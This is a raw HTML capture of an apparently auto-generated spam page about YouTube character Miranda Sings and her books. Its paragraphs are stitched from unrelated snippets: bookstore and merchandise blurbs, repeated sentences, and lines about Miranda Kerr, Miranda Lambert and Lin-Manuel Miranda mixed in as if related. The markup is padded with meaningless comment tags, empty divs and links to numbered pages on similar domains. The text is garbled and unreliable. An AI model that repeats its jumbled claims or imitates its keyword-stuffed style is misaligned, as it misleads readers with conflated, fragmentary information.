

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greenygdiatrat.web.app/215.html
body_size: 4162
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://greenygdiatrat.web.app/215.html" /><title>Fashion line miranda sings book</title><script src="https://greenygdiatrat.web.app/nzk52ntkx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- synchmore --><!-- joybendo --><!-- serdinon --><div class="wealthmortnet" id="icinat"></div><div class="conleepa" id="lusesge"></div><div class="bridanver" id="tileve"></div><!-- miepelec --><!-- reliwick --><div class="baname"></div><h1>Fashion line miranda sings book</h1><!-- synchmore --><!-- joybendo --><!-- serdinon --><div class="wealthmortnet" id="icinat"></div><div class="conleepa" id="lusesge"></div><div class="bridanver" id="tileve"></div><!-- miepelec --><!-- reliwick --><div class="baname"></div><!-- mimousbi --><div class="cacambobb" id="sitifag"></div><div class="nitamud"></div><!-- thiojjellean --><p>No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Music videos of many celebrities have been filled with shirtless dancers, as a way to break all the records and have more visualizations. Shop online the latest fw19 collection of designer for women on ssense and. Miranda sings comedians in cars getting coffee interview with jerry seinfeld was equally as awkward. Miranda sings miranda for precedent mens premium long sleeve tshirt. Miranda sings author youtube personality miranda sings, created by comedian colleen ballinger, is a hilariously underwhelming singer, model, and magician. Jun 14, 2018 miranda sings, a youtube star with millions of subscribers, is signed to netflix for her own streaming series. A fictional character created on the internet miranda sings snarky coloring books by jennie. From collaboration with super mirfanda jerry seinfeld, to. Taped together so the world can read all about her life through her eyes, my diarrhe includes pages from mirandas baby book, poems from her years as an emotional teen, secrets from her dating life, and stories from her rise to fame. Colleen ballinger transforms into miranda sings to interview jimmy duration. Miranda sings funny miranda sings youtube maranda sings coachella festival festival looks youtubers singing funny memes amanda coachella lookbook 2019. The tonight show starring jimmy fallon airs weeknights at 11. Ballinger displays videos of the comically talentless, egotistical, misguided and quirky character on her youtube channel.</p> <p>Youtube digest is a look at some of the weeks most popular new youtube videos. Shes quite cool and glossy, but still cute and accessible. Sign up today with kloojj and follow miranda sings and others. Miranda sings is americas newest bestselling author. I want people to empathize with her, says ballinger. Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world. Several pictures of miranda sings shirtless would be circulating through the network. Youtube personality miranda sings, created by comedian colleen ballinger, is a. This week, miranda sings releases a book, shawn mendes drops.</p> <p>Youtube star colleen ballingerevans has landed a new netflix series, the comedian announced thursday. With my queue you can quickly save videos to watch later. Youtube star miranda sings lands netflix comedy haters back off that means a readymade audience for the antics of miranda, her quest and her. The show was named for miranda sings signature catchphrase that she uses when responding to negative comments on her youtube videos. Shop the latest styles in premium dresses and fashion. Buy selphelf book online at low prices in india selphelf. Miranda sings is an internet character created in 2008 and portrayed by american comedian, actress, singer and youtube personality colleen ballinger. Notebook that can serve as a planner, journal, notes and for drawings. A whole family of miranda sings would be even better.</p> <p>Miranda sings is a fictional character played by a broadway singer and youtuber colleen ballinger. Miranda sings is one of the funniest faces on youtube. As a bumbling, ironically talentless, selfabsorbed personality a young gilda radner, if you will, she. Kerr rose to prominence in 2007 as one of the victorias secret angels. Miranda has many baes, including her uncle and herself. Include jennxpenn, jenna marbles, arden rose, lauren elizabeth, andrea russet, ijustine, zoella, grace helbig, bethany mota, maybaby, miranda sings, collen ballinger, and cutiepiemarzia add to library 2 discussion 3 browse more humor online media. This post has affiliate links in it to help you buy the stuff you need to make this costume a reality plus they pay me a few pennies when you buy stuff. Diy miranda sings costume wholesale halloween costumes blog. Buy selphelf book online at best prices in india on. We personally assess every books quality and offer rare, outofprint treasures.</p> <p>Click and collect from your local waterstones or get free uk delivery on orders over. The surreal and absurd series centers around the family life of miranda sings, a sheltered, selfabsorbed, overconfident and untalented young performer who seeks fame on. Haters back off was one of the first scripted series created by a youtube personality. How to miranda sings lookalike mirandasingsfanpage. This week, miranda sings releases a book, shawn mendes drops a new music video, your favorite a cappella boys take. Kerr was the first australian victorias secret model and also represented the australian department store chain david jones. Miranda sings is a fictional character created on the internet in 2008 and portrayed by. Miranda sings is a fictional character created on the internet in 2008 and portrayed by american comedian, actress, singer and youtube personality colleen ballinger. Your reaction will surprise you more than you think. Book depository books with free delivery worldwide. Shes got a highly successful channel on youtube, shes performed at theaters all across the world, she wrote a book and shes even been featured on jerry seinfelds comedians in cars getting coffee and the tonight show starring jimmy fallon. Hello, this is the first post and i have decided to make a little series, three posts about how to look, act and sing like miranda and this is the first, how to look like her. Jul 21, 2015 youtube personality miranda sings, created by comedian colleen ballinger, is a hilariously underwhelming singer, model, and magician. She lives in santa barbara, california where she works to keep her many baes in line.</p> <p>Mirandas daily dose of such fun 365 joyfilled tasks to make your life more. Teeze me has a dress for every occasion from day to night, casual to formal but we also carry the latest trends in fashion. Miranda sings books list of books by author miranda sings. Free delivery on book orders dispatched by amazon over. Miranda sings is the online persona of actresscomedian colleen ballinger. Colleen ballinger interview miranda sings star discusses. Miranda sings miranda for precedent womens long sleeve jersey tshirt. The character is a satire of bad, but egotistical, singers who post internet videos of themselves singing in hopes of breaking into showbusiness, despite the realistic or cruel comments of haters who comment on their videos. Thriftbooks sells millions of used books at the lowest everyday prices. In these videos, the eccentric, narcissistic, yet endearing character sings and dances badly, gives. Miranda singsinstagram theres been a moment in every makeup loverss journey in which they will lay on one too many swipes of lipstick, overlining your lips to bleed into mustache territory. Miranda sings is touring australia in 2015 as a part of the melbourne international comedy festival miranda sings book and vimeo comedy special miranda sings how i will now live my life from here on out we all gotta love miranda sings.</p> <p>Mirandas this girl that everyones just laughed at online for years. She has fans who are called mirfandas and haters, who are called haters. Find the books you want all in one place and at prices youll love. Selp helf by miranda sings overdrive rakuten overdrive. Oct 14, 2016 miranda s this girl that everyones just laughed at online for years. Kerr has launched her own brand of organic skincare products, kora organics, and has written a selfhelp book. Known for her comically toneless singing, terrible advice, and inyourface red lipstick applied well outside. Explore books by miranda sings with our selection at. Just as miranda parodies youtube stars, this book is a parody of selfhelp books, e.</p> <p>Miranda sings miranda sings queen miranda womens tshirt. Miranda sings is the online persona of actresscomedian colleen ballinger, and her miranda sings youtube channel garners millions of views spoofing the beauty, fashion, selfhelp, and diy videos now ubiquitous on social media. Newsstand manage content and devices advanced search. Jerry seinfelds tonight show pictionary partner, youtube. The comedy, titled haters back off, is based on her popular character miranda sings. Selphelf, 2015 the new york times best sellers humor books winner, miranda sings selp helf by miranda sings, available at book depository with free delivery worldwide.</p> <p>Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Its two seasons were released in october 2016 and 2017, respectively. Since 2008, ballinger has posted more than 800 videos as the character miranda sings on the youtube channel of the same name. Miranda sings emoji womens shirt sit on my lap mug. Grazias beauty director annabel jones says kerrs balenciaga says mirandas casting is a sign that things are changing in fashion. Miranda sings liveyour welcome netflix official site. Oct 23, 2015 so here is my version of a miranda sings costume. In terms of youtube stars, miranda sings is up there with the biggest names, such as tyler oakley and iisuperwomanii a. Hang your posters in dorms, bedrooms, offices, or anywhere blank walls arent welcome.</p> <p>Jul 21, 2015 just as miranda parodies youtube stars, this book is a parody of selfhelp books, e. Miranda lambert is one tough cookie with an amazing work ethic and eye for fashion. Miranda sings merch queen miranda cotton drawstring bag, carolina blue. She has produced a few original songs, like where my baes at or do the miranda. Youtube personality miranda sings, created by comedian colleen ballinger, is a hilariously underwhelming singer, model, and magician. Written by composerlyriciststar linmanuel miranda and cultural critic jeremy mccarter, the book shot straight to no. Yes, i am plus size and way shorter than colleen so whatev. Known for her comically toneless singing, terrible advice, and inyourface red lipstick applied well outside of her lips, of course, miranda never fails to elicit hysterical laughter. A fictional character created on the internet miranda sings snarky coloring books by jennie harrington nov 2019. All orders are custom made and most ship worldwide within 24 hours. Great notebook for school or as a diary, lined with more than 100 pages. Ballinger displays videos of the comically talentless, egotistical and quirky character on her youtube channel under the username miranda sings. Jjtd haters back off miranda sings classic 100% cotton long sleeve sweatshirt for womens. Selp helf is a book miranda sings just wrote lets see what.</p> <p>Taped together so the world can read all about her life through her eyes, my diarrhe includes pages from mirandas baby book, poems from her years as an emotional teen, secrets from her dating life. Taped together so the world can read all about her life through her eyes, my diarrhe includes pages from miranda s baby book, poems from her years as an emotional teen, secrets from her dating life, and stories from her rise to fame. Miranda sings, a youtube star with millions of subscribers, is signed to netflix for her own streaming series. Miranda sings miranda for precedent mens premium tank. Taped together so the world can read all about her life through her eyes, my diarrhe includes pages from miranda s baby book, poems from her years as an emotional teen, secrets from her dating life, and stories from her rise to. Haters back off is a netflix original television comedy series based on the youtube character miranda sings created by colleen ballinger. The author, colleen ballinger miranda sings, is creative, talented and has a huge imagination. My daughter and i have recently really gotten into watching miranda sings videos online and her streaming show.</p> <p>Selphelf topics include health and beauty, fashion, career. Oct 09, 2018 miranda sings instagram theres been a moment in every makeup loverss journey in which they will lay on one too many swipes of lipstick, overlining your lips to bleed into mustache territory. Miranda sings is the alter ego of singer, actress, magician, model, and youtube star colleen ballinger. See more ideas about miranda sings, singing and party. She released a second miranda book in july 2018 titled my diarrhe. Miranda sings miranda for precedent adjustable apron. The online critics were so harsh that miranda became a hero of the antibullying. Miranda sings spelling and grammar how to line lips favorite words writing a book quizzes the magicians singers funny stuff. In this decidedly unhelpful, candid, hilarious howto guide, youtube personality miranda sings offers life lessons and tutorials with her signature sassy attitude. See more ideas about miranda sings, singing and maranda sings. Fruit of the loom or gildan 100% preshrunk cotton heather gray is 90% cotton10%polyester. Miranda sings live show houston, first show of 2015. But no one calls to mind a 90s icon quite like miranda herself, and.</p><!-- synchmore --><!-- joybendo --><!-- serdinon --><a href="https://greenygdiatrat.web.app/971.html">971</a> <a href="https://greenygdiatrat.web.app/605.html">605</a> <a href="https://greenygdiatrat.web.app/906.html">906</a> <a href="https://greenygdiatrat.web.app/43.html">43</a> <a href="https://greenygdiatrat.web.app/252.html">252</a> <a href="https://greenygdiatrat.web.app/381.html">381</a> <a href="https://greenygdiatrat.web.app/368.html">368</a> <a href="https://greenygdiatrat.web.app/1072.html">1072</a> <a href="https://greenygdiatrat.web.app/507.html">507</a> <a href="https://greenygdiatrat.web.app/1174.html">1174</a> <a href="https://greenygdiatrat.web.app/879.html">879</a> <a href="https://greenygdiatrat.web.app/923.html">923</a> <a href="https://greenygdiatrat.web.app/801.html">801</a> <a href="https://greenygdiatrat.web.app/276.html">276</a> <a href="https://greenygdiatrat.web.app/827.html">827</a> <a href="https://greenygdiatrat.web.app/1006.html">1006</a> <a href="https://greenygdiatrat.web.app/151.html">151</a> <a href="https://greenygdiatrat.web.app/88.html">88</a> <a href="https://greenygdiatrat.web.app/87.html">87</a> <a href="https://greenygdiatrat.web.app/362.html">362</a> <a href="https://dinrollbalba.web.app/1141.html">1141</a> <a href="https://raclapodo.web.app/1434.html">1434</a> <a href="https://molddedfiastab.web.app/429.html">429</a> <a href="https://entucnesi.web.app/1459.html">1459</a> <a href="https://cemetniamind.web.app/7.html">7</a> <a href="https://soapabelga.web.app/417.html">417</a> <a href="https://nesquattmomit.web.app/671.html">671</a><!-- synchmore --><!-- joybendo --><!-- serdinon --><div class="wealthmortnet" id="icinat"></div><div class="conleepa" id="lusesge"></div><div class="bridanver" id="tileve"></div><!-- miepelec --><!-- reliwick --><div class="baname"></div><!-- mimousbi --><div class="cacambobb" id="sitifag"></div><div class="nitamud"></div><!-- thiojjellean --><!-- timenboa --><div class="grandiahun" id="needsigu"></div><!-- haaswatour --><div class="treataspis"></div></body></html>